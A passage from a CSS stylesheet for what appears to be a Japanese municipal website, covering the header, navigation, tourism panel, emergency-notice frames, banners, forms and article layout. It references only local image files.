	box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2);
	filter: progid:DXImageTransform.Microsoft.Shadow(color=#b3b3b3, direction=135, strength=2, enabled=true);
	background-color: #ffffff;
}



/* --------------------------------------------------------------------------------
header
-------------------------------------------------------------------------------- */

div#header div.section {
	position: relative;
}
div#header a.reading {
	position: absolute;
}
div#header div.links ul li {
	display: inline;
	/* 2022.10.20 */
	padding-left: 10px;
	padding-right: 5px;
}
/* 2022.10.20 */
div#header div.links li:nth-child(2) {
    border-left: 1px solid #000000;
}


div#header div.block {
	margin-bottom: 10px;
}
div#header div.block div.inner {
	width: 960px;
	margin: auto;
}

/* block
-------------------------------------------------------------------------------- */

div#header div.block-first {
	border-bottom: 1px solid #b3b3b3;
	padding: 5px 0px;
}
div#header div.block-first div.language,
div#header div.block-first div.voice,
div#header div.block-first div.font-color,
div#header div.block-first div.font-size,
div#header div.block-first div.mode {
	float: left;
	height: 26px;
	line-height: 24px;
	border-right: 1px solid #b3b3b3;
	margin-right: 15px;
	padding-right: 15px;
}
div#header div.block-first div.language p,
div#header div.block-first div.voice p {
	display: inline;
}
div#header div.block-first div.font-color p,
div#header div.block-first div.font-size p,
div#header div.block-first div.mode p {
	float: left;
}
div#header div.block-first div.language ul,
div#header div.block-first div.voice ul {
	display: inline;
}
div#header div.block-first div.font-color ul,
div#header div.block-first div.font-size ul,
div#header div.block-first div.mode ul {
	float: left;
}
div#header div.block-first div.language ul li,
div#header div.block-first div.voice ul li {
	display: inline;
}
div#header div.block-first div.font-color ul li,
div#header div.block-first div.font-size ul li,
div#header div.block-first div.mode ul li {
	float: left;
}
div#header div.block-first div.font-color ul li img,
div#header div.block-first div.font-size ul li img,
div#header div.block-first div.mode ul li img {
	display: block;
	margin-left: 5px;
}
div#header div.block-first div.voice ul li {
	margin-left: 0px;
}
div#header div.block-first div.font-size {
	margin-right: 0px;
}
div#header div.block-first div.mode {
	float: right;
	border-right: none;
	margin-right: 0px;
	padding-right: 0px;
}
div#header div.block-first div.mode ul li img {
	margin-left: 0px;
}
div#header div.block-first div.mode ul li.sp img {
	margin-left: 5px;
}
div#header div.block-second {
	padding-bottom: 0px;
}
div#header div.block-second h1 {
	float: left;
}
div#header div.block-second h1 img {
	display: block;
}
div#header div.block-second div.misc {
	float: right;
	line-height: 22px;
	padding-top: 10px;
}
div#header div.block-second div#xp1 {
	float: right;
	line-height: 22px;
	padding-top: 0px;
	margin: 5px 37px 0 0;
	z-index: 99;
}
div#header div.block-second div.links {
	float: left;
	height: 26px;
	line-height: 24px;
	border-right: 1px solid #b3b3b3;
	margin-right: 15px;
	padding-right: 15px;
}
div#header div.block-second div.search {
	float: left;
	width: 335px;
}
div#header div.block-second div.search p {
	float: left;
	padding-right: 5px;
}
/*2023-06-13ADD*/
div#header div.block-second div.search label {
	float: left;
	padding-right: 5px;
}
/*2023-06-13ADD-END*/
div#header div.block-second div.search div.frame {
	float: left;
}
div#header div.block-second div.search input.text {
	width: 198px;
	height: 18px;
	font-size: 100%;
	line-height: 1em;
	border: 1px solid #b3b3b3;
	border-radius: 3px;
}
div#header div.block-second div.search input.button {
	float: right;
	width: 50px;
	margin-left: 5px;
}



/* --------------------------------------------------------------------------------
global-navi
-------------------------------------------------------------------------------- */

div#global-navi-frame {
	position: relative;
	width: 100%;
	overflow-y: hidden;
}
div#global-navi-background-inner {
	position: absolute;
	width: 100%;
	height: 330px;
	left: 0px;
	top: 42px;
	background-color: #ffffff;
}
div#global-navi-header {
	position: absolute;
	width: 100%;
	height: 42px;
	left: 0px;
	top: 0px;
}
div#global-navi-balloon {
	display: none;
	position: absolute;
	width: 290px;
	height: 60px;
	left: 245px;
	top: 65px;
	z-index: 40;
}
div#global-navi {
	width: 960px;
	position: relative;
	height: 42px;
	z-index: 20;
	overflow: hidden;
	margin: auto;
}
div#global-navi *:focus {
	outline: none;
}
div#global-navi div.column {
	position: relative;
	float: left;
	width: 240px;
}
div#global-navi div.column div.jspHorizontalBar {
	display: none;
}
div#global-navi div.column-01 {
	float: none;
	width: auto;
	height: 42px;
	z-index: 10;
	overflow: hidden;
	border-right: none;
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: 0px 0px;
	text-shadow: -1px -1px 1px #333333;
}
div#global-navi div.column-02 div.inner {
	border-left: 1px solid #b3b3b3;
}
div#global-navi div.column-04-detail div.enable,
div#global-navi div.column-05 div.enable {
	background-color: #ffffff;
}
div#global-navi div.column-04-detail div.inner,
div#global-navi div.column-05 div.inner {
	min-height: 330px;
	cursor: pointer;
}
div#global-navi div.column-05 div.inner {
	border-right: 1px solid #b3b3b3;
}
div#global-navi div.column-04-detail div.detail,
div#global-navi div.column-05 div.detail {
	padding: 15px;
}
div#global-navi div.column-04-detail div.detail h3,
div#global-navi div.column-05 div.detail h3 {
	margin-bottom: 15px;
}
div#global-navi div.column-04-detail div.detail a.button-detail,
div#global-navi div.column-05 div.detail a.button-detail {
	display: block;
	float: right;
	width: 110px;
	height: 30px;
	text-align: center;
	text-decoration: none;
	line-height: 30px;
	color: #ffffff;
	margin-top: 10px;
	background: url(../imgs/global-navi-background-detail.png) repeat-x 0px 0px;
	border-radius: 3px;
}
div#global-navi div.column ul li {
	line-height: 20px;
}
div#global-navi div.column ul li a {
	display: block;
	border-bottom: 1px solid #b3b3b3;
	padding: 5px 25px 5px 10px;
}
div#global-navi div.column ul li.odd a {
	background-color: #ffffff;
}
div#global-navi div.column ul li.even a {
	background: #bfbfbf url(../imgs/global-navi-background-sub.png) repeat-x 0px 0px;
}
div#global-navi div.column ul li a.active {
	color: #ffffff;
	background: #101010 url(../imgs/global-navi-background-sub-active.png) repeat-x 0px 0px;
}
div#global-navi div.column-01 ul li {
	float: left;
	width: 192px;
	height: 42px;
	overflow: hidden;
	line-height: 42px;
	text-align: center;
}
div#global-navi div.column-01 ul li#kanko-alternate {
	display: none;
}
div#global-navi div.column-01 ul li a {
	text-decoration: none;
	font-size: 140%;
	color: #ffffff;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #666666;
	padding: 0px;
	background: #0222b9 url(../imgs/global-navi-background-main.png) repeat-x 0px 0px;
}
div#global-navi div.column-01 ul li a:hover,
div#global-navi div.column-01 ul li a.active {
	background-image: url(../imgs/global-navi-background-main-active.png);
}
div#global-navi div.column-01 ul li.kurashi a {
	border-left: none;
}
div#global-navi div.column-01 ul li.jigyosya a {
	border-right: none;
}
div#global-navi div.footer {
	position: absolute;
	width: 720px;
	height: 30px;
	overflow-y: hidden;
	bottom: 0px;
	z-index: 10;
}
div#global-navi div.footer-short {
	width: 480px;
	overflow-x: hidden;
}
div#global-navi div.footer div.button {
	display: block;
	float: left;
	width: 239px;
	height: 29px;
	line-height: 30px;
	border-right: 1px solid #b3b3b3;
	border-top: 1px solid #b3b3b3;
}
div#global-navi div.footer div.button-02 {
	width: 238px;
	border-left: 1px solid #b3b3b3;
}
div#global-navi div.footer div.button a.list {
	display: block;
	float: left;
	width: 169px;
	height: 29px;
	text-decoration: none;
	color: #00598a;
	background: url(../imgs/global-navi-background-list.png) repeat-x 0px 0px;
}
div#global-navi div.footer div.button-02 a.list {
	width: 168px;
}
div#global-navi div.footer div.button a.list:hover,
div#global-navi div.footer div.button a.active {
	color: #ffffff;
	background-image: url(../imgs/global-navi-background-list-active.png);
}
div#global-navi div.footer div.button a.list span {
	padding: 0px 15px 0px 10px;
	background: url(../imgs/global-navi-bullet-list.png) no-repeat right 0.4em;
}
div#global-navi div.footer div.button a.list:hover span,
div#global-navi div.footer div.button a.active span {
	background-image: url(../imgs/global-navi-bullet-list-active.png);
}
div#global-navi div.footer div.button a.close {
	display: block;
	float: right;
	width: 70px;
	height: 30px;
	background: url(../imgs/global-navi-button-close.png) no-repeat 0px 0px;
}

/* cover
-------------------------------------------------------------------------------- */

div#global-navi-cover {
	position: absolute;
	top: 42px;
	z-index: 30;
}
div.cover-01 {
	left: 0px;
}
div.cover-02 {
	left: 240px;
}
div.cover-03 {
	left: 480px;
}
div.cover-04 {
	left: 720px;
}
div.cover-05 {
	display: none;
}
div#cover {
	position: relative;
	height: 330px;
	overflow: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "alpha(opacity=0)";
}
div.cover-01 div#cover {
	width: 960px;
}
div.cover-02 div#cover {
	width: 720px;
}
div.cover-03 div#cover {
	width: 480px;
}
div.cover-04 div#cover {
	width: 240px;
}
div#cover div.image {
	position: absolute;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "alpha(opacity=0)";
}
div.cover-01 div#cover div.image {
	margin-left: 0px;
}
div.cover-02 div#cover div.image {
	margin-left: -240px;
}
div.cover-03 div#cover div.image {
	margin-left: -480px;
}
div.cover-04 div#cover div.image {
	margin-left: -720px;
}
div#cover div.image img {
	display: block;
}
div#cover-navi {
	position: absolute;
	left: 0px;
	top: 310px;
	overflow: hidden;
	z-index: 10;
}
div.cover-01 div#cover-navi {
	width: 950px;
}
div.cover-02 div#cover-navi {
	width: 710px;
}
div.cover-03 div#cover-navi {
	width: 470px;
}
div.cover-04 div#cover-navi {
	width: 230px;
}
div#cover-navi div.inner {
	float: right;
}
div#cover-navi div.inner a {
	display: block;
	float: left;
	width: 38px;
	height: 8px;
	overflow: hidden;
	border: 1px solid #ffffff;
	margin: 0px 0px 5px 5px;
	background-color: #b3b3b3;
}
div#cover-navi div.inner a.current {
	background-color: #333333;
}

/* kanko
-------------------------------------------------------------------------------- */

div#global-navi-kanko {
	display: none;
	position: absolute;
	width: 960px;
	height: 330px;
	left: 0px;
	top: 42px;
	z-index: 40;
}
div#global-navi-kanko p.row {
	float: left;
	width: 288px;
	height: 165px;
	overflow: hidden;
}
div#global-navi-kanko p.row-01 {
	width: 383px;
	height: 330px;
}
div#global-navi-kanko p.row-01,
div#global-navi-kanko p.row-02,
div#global-navi-kanko p.row-04 {
	border-right: 1px solid #ffffff;
}
div#global-navi-kanko p.row-02,
div#global-navi-kanko p.row-04 {
	width: 287px;
}
div#global-navi-kanko p.row-02,
div#global-navi-kanko p.row-03 {
	height: 164px;
	border-bottom: 1px solid #ffffff;
}



/* --------------------------------------------------------------------------------
middle
-------------------------------------------------------------------------------- */

div#middle {
	position: relative;
	width: 960px;
	margin: 0px auto 40px auto;
}

/* frame
-------------------------------------------------------------------------------- */

div#middle div#frame-emergency {
	border: 2px solid #cc1c00;
	margin-bottom: 10px;
}
div#middle div#frame-emergency div.header {
	color: #ffffff;
	background-color: #cc1c00;
}
div#middle div#frame-emergency div.header {
	padding: 5px 10px;
}
div#middle div#frame-emergency div.header h2 {
	text-align: center;
	font-size: 130%;
	letter-spacing: 2px;
}
div#middle div#frame-emergency ul {
	list-style: disc;
	padding-left: 1.5em;
	/*ADD 2020-03-13*/
	font-size: 130%;
	letter-spacing: 2px;
	/*ADD-END 2020-03-13*/
}
div#middle div#frame-emergency div.content div.inner {
	font-weight: bold;
	padding: 10px;
}

/**mtn add***********************/
div#middle div#frame-emergency-kishou {
	border: 2px solid #cc1c00;
	margin-bottom: 10px;
}
div#middle div#frame-emergency-kishou div.header {
	color: #ffffff;
	background-color: #cc1c00;
}
div#middle div#frame-emergency-kishou div.header {
	padding: 5px 10px;
}
div#middle div#frame-emergency-kishou div.header h2 {
	text-align: center;
	font-size: 130%;
	letter-spacing: 2px;
}
div#middle div#frame-emergency-kishou ul {
	list-style: disc;
	padding-left: 1.5em;
}
div#middle div#frame-emergency-kishou div.content div.inner {
	font-weight: bold;
	padding: 10px;
}

div#middle div#frame-emergency-jishin {
	border: 2px solid #cc1c00;
	margin-bottom: 10px;
}
div#middle div#frame-emergency-jishin div.header {
	color: #ffffff;
	background-color: #cc1c00;
}
div#middle div#frame-emergency-jishin div.header {
	padding: 5px 10px;
}
div#middle div#frame-emergency-jishin div.header h2 {
	text-align: center;
	font-size: 130%;
	letter-spacing: 2px;
}
div#middle div#frame-emergency-jishin ul {
	list-style: disc;
	padding-left: 1.5em;
}
div#middle div#frame-emergency-jishin div.content div.inner {
	font-weight: bold;
	padding: 10px;
}
/************************************************/

div#middle div.frame-banner {
	clear: both;
}
div#middle div#frame-banner-information {
	margin-bottom: 10px;
}
div#middle div.frame-banner div.section {
	width: 918px;
	border: 1px solid #b3b3b3;
	padding: 20px;
	background-color: #ffffff;
}
div#middle div#frame-banner-advertisement div.section {
	padding-top: 10px;
}
div#middle div#frame-banner-advertisement h3 {
	font-size: 100%;
	font-weight: normal;
	border-bottom: 1px solid #b3b3b3;
	margin-bottom: 10px;
}
div#middle div.frame-banner div.banner {
	width: 900px;
	margin: auto;
}
div#middle div.frame-banner div.banner img {
	display: block;
	float: left;
	margin: 10px 10px 0px 0px;
}
div#middle div.frame-banner div.banner img.right {
	margin-right: 0px;
}
div#middle div.frame-banner div.banner img.top {
	margin-top: 0px;
}

/* block
-------------------------------------------------------------------------------- */

div#middle div.block div.header {
	background: url(../imgs/border-block-header.png) repeat-x left bottom;
}
div#middle div.block div.header h1,
div#middle div.block div.header h2 {
	padding-bottom: 5px;
	background: url(../imgs/border-block-header-left.png) no-repeat left bottom;
}
div#middle div.block div.header h1 {
	font-size: 170%;
	padding-bottom: 10px;
}
div#middle div.block div.header h2 span.sub {
	font-size: 85.71%;
	font-weight: normal;
}
div#middle div.block div.header a.button-rss img {
	float: right;
	display: block;
}

/* life
-------------------------------------------------------------------------------- */

div#middle div#region-life {
	margin-bottom: 20px;
}
div#middle div#frame-life {
	float: left;
/*	width: 784px;*/
	width: 960px;
	height: 98px;
	border: 1px solid #ffb600;
	background: #ffb600 url(../imgs/life-background.png) repeat-x 0px 0px;
}
div#middle div.large div#frame-life {
	float: none;
	width: auto;
}
div#middle div#frame-life div.content {
	padding: 5px 0px 0px 9px;
}
div#middle div.large div#frame-life div.content {
	padding-left: 12px;
}
div#middle div#frame-life h3 {
	text-align: left;
	font-size: 110%;
}
div#middle div#frame-life ul li {
	float: left;
/*
	width: 94px;
	margin: 0px 1px;
	background: url(../imgs/life-background-icon.png) no-repeat 0px 0px;
*/
	width: 110px;
	margin: 0px 4px;
	background: url(../imgs/life-background-icon-large.png) no-repeat 0px 0px;

}
div#middle div.large div#frame-life ul li {
	width: 114px;
	margin-right: 2px;
	background-image: url(../imgs/life-background-icon-large.png);
}
div#middle div#frame-life ul li a {
	display: block;
}
div#middle div#frame-life ul li a img {
	display: block;
	width: 65px;
	margin: auto;
}
div#middle div#region-life div.frame-banner {
	clear: none;
	float: right;
	width: 164px;
	height: 100px;
}
div#middle div#region-life div.frame-banner div.section {
	width: auto;
	padding: 7px 20px 10px 20px;
}
div#middle div#region-life div.frame-banner h3 {
	font-size: 100%;
	font-weight: normal;
}
div#middle div#region-life div.frame-banner div.banner {
	width: auto;
	margin: auto;
}
div#middle div#region-life div.frame-banner div.banner img {
	float: none;
	margin: auto;
}



/* --------------------------------------------------------------------------------
middle (home)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.home div#middle div.block {
	border: 1px solid #b3b3b3;
}
div.home div#middle div.block div.header {
	margin-bottom: 0px;
}
div.home div#middle div.block div.header h2 {
	padding-bottom: 0px;
	background-image: none;
}
div.home div#middle div.block ul li {
	padding-left: 1em;
	background: url(../imgs/bullet-01.png) no-repeat 0em 0.45em;
}
div.home div#middle div.block div.inner {
	padding: 10px;
}
div.home div#middle div.block div.header {
	height: 30px;
	border-left: 8px solid #ff8b00;
	border-bottom: 1px solid #b3b3b3;
	padding: 0px 10px;
	background: url(../imgs/home-background-header.png) repeat-x 0px 0px;
}
div.home div#middle div.block div.header h2 {
	float: left;
	line-height: 30px;
	color: #ffffff;
}
div.home div#middle div.block div.header a.button-rss img {
	padding-top: 6px;
}



/* --------------------------------------------------------------------------------
breadcrumb
-------------------------------------------------------------------------------- */

div.breadcrumb div.inner {
	width: 960px;
	margin: auto;
}
div.breadcrumb div.inner p {
	float: left;
	width: 700px;
	padding-top: 10px;
}
div#breadcrumb-header {
	margin-bottom: 20px;
	border-top: 1px solid #b3b3b3;
	background: url(../imgs/shadow.png) repeat-x 0px 0px;
}
div#breadcrumb-footer {
	margin-bottom: 10px;
}
div#breadcrumb-header a#button-switch {
	display: block;
	float: right;
	width: 140px;
	height: 25px;
	text-align: center;
	text-decoration: none;
	line-height: 25px;
	color: #ffffff;
	background: url(../imgs/global-navi-background-switch.png) no-repeat 0px 0px;
}
div#breadcrumb-header a#button-switch span {
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: 0px 3px;
}
div#breadcrumb-header a#button-switch span.open {
	background-image: url(../imgs/global-navi-button-switch-open.png);
}
div#breadcrumb-header a#button-switch span.close {
	background-image: url(../imgs/global-navi-button-switch-close.png);
}



/* --------------------------------------------------------------------------------
content
-------------------------------------------------------------------------------- */

div#content {
	position: relative;
	float: left;
	width: 700px;
	margin-bottom: 20px;
}
div#content div#title {
	height: 100px;
	margin-bottom: 30px;
	background: url(../imgs/title-background-center.png) repeat-x left top;
}
div#content div#title div.left,
div#content div#title div.right {
	height: 100px;
}
div#content div#title div.left {
	background: url(../imgs/title-background-left.png) no-repeat left top;
}
div#content div#title div.right {
	background: url(../imgs/title-background-right.png) no-repeat right top;
}
div#content div#title div.inner {
	padding: 3px;
}
div#content div#title img {
	display: block;
	float: right;
}
div#content div#title h1 {
	font-size: 200%;
	line-height: 94px;
	color: #ffffff;
	padding-left: 20px;
}
div#content div.headline a.button-rss {
	margin-left: 5px;
}
div#content div.headline a.button-rss img {
	vertical-align: -1px;
}
div#content div.headline div.link {
	float: right;
}
div#content div#page-information {
	margin-bottom: 20px;
}
div#content div#page-information-alternate {
	display: none;
}
div#content div#page-information p {
	float: left;
	margin-right: 10px;
}
div#content div#page-information a.button-print,
div#content div#page-information a.button-print-preview {
	float: left;
	cursor: pointer;
	margin-right: 5px;
}
div#content span.icon-pdf,
div#content span.icon-word,
div#content span.icon-excel {
	padding: 0px 0px 5px 20px;
	background-repeat: no-repeat;
	background-position: 0.1em 0em;
}
div#content span.icon-pdf {
	background-image: url(../imgs/icon-pdf.png);
}
div#content span.icon-word {
	background-image: url(../imgs/icon-word.png);
}
div#content span.icon-excel {
	background-image: url(../imgs/icon-excel.png);
}
div#content *.no-clear {
	clear: none;
}
div#content *.no-pc {
	display: none;
}
div#content *.no-sp {
	display: block;
}
div#content p.link-back {
	margin-bottom: 30px;
}


/* block
-------------------------------------------------------------------------------- */

div#content div.block {
	margin-bottom: 30px;
}
div#content div.block div.header {
	margin-bottom: 10px;
}
div#content div.block div.header.margin-bottom {
	margin-bottom: 30px;
}
div#content div.block-news ul li {
	margin-bottom: 10px;
	padding-left: 0px;
	background-image: none;
}
div#content div.block-news ul li span.date {
	display: block;
	font-size: 80%;
}
div#content div.block-news ul li span.title {
	display: block;
	padding-left: 12px;
	background: url(../imgs/bullet-02.png) no-repeat 0em 0.45em;
}
div#content div.block-news div.footer {
	border-top: 1px solid #b3b3b3;
	padding-top: 5px;
}
div#content div.block-news div.footer a.button-rss,
div#content div.block-news div.footer span.separate,
div#content div.block-news div.footer a.list {
	display: block;
	float: right;
}
div#content div.block-news div.footer a.button-rss {
	padding-top: 1px;
}
div#content div.block-news div.footer span.separate,
div#content div.block-news div.footer a.list {
	margin-right: 5px;
}
div#content div.block-list h3 {
	font-size: 100%;
	line-height: 1.6em;
	border-left: 5px solid #0221b4;
	border-bottom: 1px solid #0221b4;
	margin-bottom: 10px;
	padding-left: 5px;
}
div#content div.block-list ul li {
	margin-bottom: 5px;
	padding-left: 15px;
	background: url(../imgs/icon-folder.png) no-repeat 0px 0.4em;
}
div#content div.block-list ul li.article {
	background-image: url(../imgs/icon-article.png);
}
div#content div.block-list-article ul li {
	border-bottom: 1px solid #b3b3b3;
	margin-bottom: 15px;
	padding-bottom: 15px;
	background-image: url(../imgs/icon-article.png);
}
div#content div.block-list-article ul li h3 {
	font-size: 100%;
	border: none;
	margin-bottom: 5px;
	padding-left: 0px;
}
div#content div.block-list-kanko ul li {
	padding-left: 12px;
	background: url(../imgs/bullet-02.png) no-repeat 0em 0.45em;
}
div#content div.block-column-two div.column,
div#content div.block-column-three div.column,
div#content div.block-column-four-wide div.column {
	float: left;
	margin: 0px 20px 30px 0px;
}
div#content div.block-column-two div.column {
	margin-right: 60px;
}
div#content div.block-column-two div.column {
	width: 440px;
}
div#content div.block-column-three div.column,
div#content div.block-column-four-wide div.column {
	width: 220px;
}
div#content div.block-column-two div.column-right,
div#content div.block-column-three div.column-right,
div#content div.block-column-four-wide div.column-right {
	margin-right: 0px;
}
div#content div.block-prefix {
	margin-bottom: 10px;
}
div#content div.block-prefix p {
	float: left;
}
div#content div.block-prefix div.social {
	float: right;
}
div#content div.block-prefix div.social ul li {
	float: left;
	margin-left: 15px;
}
div#content div.block-list-category ul li {
	display: block;
	float: left;
	width: 225px;
	padding-left: 12px;
	background: url(../imgs/bullet-02.png) no-repeat 0em 0.45em;
}
div#content div.block-category {
	margin-bottom: 60px;
}
div#content div.block-category h3 {
	border-left: 5px solid #0221b4;
	border-bottom: 1px solid #0221b4;
	margin-bottom: 10px;
	padding: 0px 0px 2px 7px;
}
div#content div.block-category div.row {
	border-bottom: 1px solid #b3b3b3;
	margin-bottom: 10px;
	padding-bottom: 10px;
}
div#content div.block-category div.row div.title {
	float: left;
	width: 300px;
	font-weight: bold;
}
div#content div.block-category div.row div.body {
	float: right;
	width: 660px;
}
div#content div.block-category span.tel,
div#content div.block-category span.fax,
div#content div.block-category span.mail {
	padding: 0px 0px 5px 20px;
	background-repeat: no-repeat;
	background-position: 0em 0.1em;
}
div#content div.block-category span.tel {
	background-image: url(../imgs/icon-tel.png);
}
div#content div.block-category span.fax {
	background-image: url(../imgs/icon-fax.png);
}
div#content div.block-category span.mail {
	background-image: url(../imgs/icon-mail.png);
}
div#content div.block-event div.category p,
div#content div.block-event div.category ul,
div#content div.block-event div.category ul li {
	display: inline;
}
div#content div.block-event div.category p {
	font-weight: bold;
	margin-right: 5px;
}
div#content div.block-event div.category-sp {
	display: none;
}
div#content div.block-event div.pager {
	text-align: center;
	padding: 30px 0px;
}
div#content div.block-event div.pager div.prev {
	float: left;
	width: 33%;
	text-align: left;
}
div#content div.block-event div.pager div.current {
	float: left;
	width: 34%;
	text-align: center;
}
div#content div.block-event div.pager div.next {
	float: left;
	width: 33%;
	text-align: right;
}
div#content div.block-event div.row {
	margin-bottom: 15px;
}
div#content div.block-event div.row h3 {
	font-size: 100%;
	border-left: 5px solid #808080;
	border-bottom: 1px solid #808080;
	margin-bottom: 10px;
	padding: 0px 0px 2px 7px;
}
div#content div.block-event div.row-sat h3 {
	border-left-color: #0221b4;
	border-bottom-color: #0221b4;
}
div#content div.block-event div.row-sun h3 {
	border-left-color: #da2700;
	border-bottom-color: #da2700;
}
div#content div.block-event div.row ul li {
	padding-left: 12px;
	background: url(../imgs/bullet-02.png) no-repeat 0em 0.45em;
}

/* form
-------------------------------------------------------------------------------- */

div#content form div.component {
	width: 700px;
	margin-bottom: 30px;
}
div#content form div.component h2 {
	font-size: 120%;
	border-left: 5px solid #0221b4;
	border-bottom: 1px solid #0221b4;
	margin-bottom: 15px;
	padding: 0px 0px 2px 7px;
}
div#content form div.component div.row {
	margin-bottom: 5px;
}
div#content form div.component div.row label {
	margin-right: 5px;
}
div#content form div.component div.row legend {
    display: none;
}
div#content form div.component input.text {
	width: 350px;
	height: 18px;
	font-size: 100%;
	line-height: 1em;
	border: 1px solid #b3b3b3;
	border-radius: 3px;
}
div#content form div.component input.email {
	width: 525px;
}
div#content form div.component select {
	width: 350px;
}
div#content form div.component-textarea div.row {
	margin-right: 12px;
}
div#content form div.component textarea {
	width: 100%;
	font-size: 100%;
	line-height: 1em;
	border: 1px solid #b3b3b3;
	padding: 5px;
	border-radius: 3px;
}

/* article
-------------------------------------------------------------------------------- */

div#content div.article {
	padding-bottom: 20px;
}
div#content div.inquiry h2,
div#content div.article h1,
div#content div.article h2,
div#content div.article h3,
div#content div.article h4,
div#content div.article h5 {
	clear: both;
}
div#content div.article h1 {
	font-size: 170%;
	line-height: 1.6em;
	color: #ffffff;
	margin-bottom: 10px;
	padding: 10px;
	background: #ff4b00 url(../imgs/title-background-article.png) repeat-x 0px 0px;
}
div#content div.article h1.margin-bottom {
	margin-bottom: 40px;
}
div#content div.inquiry h2,
div#content div.article h2 {
	font-size: 170%;
	border-left: 5px solid #0221b4;
	border-bottom: 2px solid #0221b4;
	margin-top: 15px;
	margin-bottom: 10px;
	padding: 0px 0px 5px 10px;
}
div#content div.article h3 {
	font-size: 115%;
	border-left: 3px solid #0221b4;
	border-bottom: 2px solid #0221b4;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0px 0px 5px 10px;
}
div#content div.article h4 {
	font-size: 115%;
	border-left: 1px solid #0221b4;
	border-bottom: 1px solid #0221b4;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0px 0px 5px 10px;
}
div#content div.article h5,
div#content div.article h6 {
	font-size: 100%;
	border-bottom: 1px solid #0221b4;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0px 0px 5px 10px;
}
div#content div.article h6 {
	font-weight: normal;
}
div#content div.article strong {
	font-weight: bold;
}
div#content div.article i {
	font-style: italic;
}

div#content div.inquiry p,
div#content div.inquiry ul,
div#content div.inquiry ol,
div#content div.inquiry table {
	margin-bottom: 1em;
}
/*2020/08/25ADD*/
div#content div.inquiry ul {
    list-style: square outside none;
    margin-left: 20px;
}
/*2020/08/25ADD-END*/
/*
div#content div.article p,
div#content div.article ul,
div#content div.article ol,
div#content div.article table {
	margin-bottom: 0.5em;
}
*/

/*** mtn add ***/
div#content div.article ul {
	margin-left: 20px;
}
div#content div.article ul li {
	list-style: square outside none;
}
/***************/

div#content div.article table,
div#content div.article table caption,
div#content div.article table td,
div#content div.article table th {
	border: 1px solid #b3b3b3;
}
div#content div.article table caption {
	text-align: left;
	font-weight: bold;
	border-bottom: none;
	padding: 5px 10px;
	background-color: #e6e6e6;
}
div#content div.article table td,
div#content div.article table th {
	text-align: left;
	vertical-align: top;
	padding: 5px 10px;
}
div#content div.article table th {
	font-weight: bold;
	background-color: #e6e6e6;
}
div#content div.article table.standard,
div#content div.article table.standard td,
div#content div.article table.standard th {
	border: 0px;
}
div#content div.article table.standard td,
div#content div.article table.standard th {
	padding: 0px;
}
div#content div.article table.standard th {
	background-color: transparent;
}
div#content div.article img.left {
	margin-right: 10px;
}
div#content div.article img.right {
	margin-left: 10px;
}
div#content div.article div.block h3 {
	font-size: 100%;
	border-left: none;
	border-bottom-width: 1px;
	border-bottom-color: #b3b3b3;
	padding-bottom: 0px;
	padding-left: 15px;
	background: url(../imgs/bullet-03.png) no-repeat 0em 0.35em;
}
div#content div.article p.indent {
	text-indent: 1em;
}
div#content div.article div.block ul {
	list-style: disc;
	padding-left: 1.5em;
}
div#content div.article div.block ul li {
	padding-left: 0px;
	background-image: none;
}
div#content div.article div.frame-map {
	border: 1px solid #b3b3b3;
	margin: 10px 0px;
	padding: 4px;
}
div#content div.article div.map {
	height: 340px;
}
div#content div.article div.frame {
	border: 1px solid #b3b3b3;
    clear: both;
}
div#content div.article div.frame div.header {
	border-bottom: 1px solid #b3b3b3;
	padding: 5px 10px;
	background-color: #ffeedf;
}
div#content div.article div.frame h3,
div#content div.article div.frame h4 {
	border-left: none;
	border-bottom: none;
	margin-bottom: 0px;
	padding: 0px;
}
div#content div.article div.frame h3 {
	font-size: 105%;
    margin-top: 0;
}
div#content div.article div.frame h4 {
	font-size: 100%;
}
div#content div.article div.frame div.content {
	padding: 5px 10px;
}
div#content div.article span.tel,
div#content div.article span.fax,
div#content div.article span.mail {
	padding: 0px 0px 5px 20px;
	background-repeat: no-repeat;
	background-position: 0em 0.1em;
}
div#content div.article span.tel {
	background-image: url(../imgs/icon-tel.png);
}
div#content div.article table span.tel {
	background-image: url(../imgs/icon-tel-transparent.png);
}
div#content div.article span.fax {
	background-image: url(../imgs/icon-fax.png);
}
div#content div.article span.mail {
	background-image: url(../imgs/icon-mail.png);
}
div#content div.article dl dt {
	font-weight: bold;
}
div#content div.article dl dd {
	margin-bottom: 10px;
}
div#content div.article div.column {
	margin-bottom: 40px;
}
div#content div.article div.column div.left,
div#content div.article div.column div.right {
	width: 465px;
}
div#content div.article div.column div.left {
	float: left;
}
div#content div.article div.column div.right {
	float: right;
}
div#content div.article div.column div.frame-map {
	margin-top: 0px;
}
div#content div.article div.column div.map {
	height: 230px;
}

/*** mtn add str **/
div#content div.article div.img_right{
	float: right;
	clear: right;
	padding: 3px;
	margin: 0px 0px 8px 8px;
	font-size: 90%;
	text-align: center;
	background-color: #F0F0F0;
}
div#content div.article div.img_left{
	float: left;
	clear: left;
	padding: 3px;
	margin: 0px 8px 8px 0px;
	font-size: 90%;
	text-align: center;
	background-color: #F0F0F0;
}
div#content div.article div.img_waku{
	float:left;
	margin-bottom: 8px;
	width:100%;
	zoom:100%;
}
div#content div.article div.img_wakuleft{
	float:left;
	margin: 0px 2px;
	text-align: center;
	font-size: 90%;
	width:auto;
	background-color: #F0F0F0;
}

/*20161206 画像枠追加 ADD*/

div#content div.article div.img_waku_center{
	display: table;
	margin: 0 auto 8px;
	width: auto;
	zoom:100%;
}
div#content div.article div.img_wakucenter{
	float: left;
	margin: 0px 2px;
	text-align: center;
	font-size: 90%;
	width:auto;
	background-color: #F0F0F0;
}
div#content div.article div.img_wakuright{
	float:right;
	margin: 0px 2px;
	text-align: center;
	font-size: 90%;
	width:auto;
	background-color: #F0F0F0;
}

/*20161206 画像枠追加 ADD-END*/
/*** mtn add end **/

div#content div.article div#block-map-locations div.column div.left {
	width: 280px;
}
div#content div.article div#block-map-locations div.column div.right {
	width: 650px;
}
div#content div.article div#block-map-locations div.map {
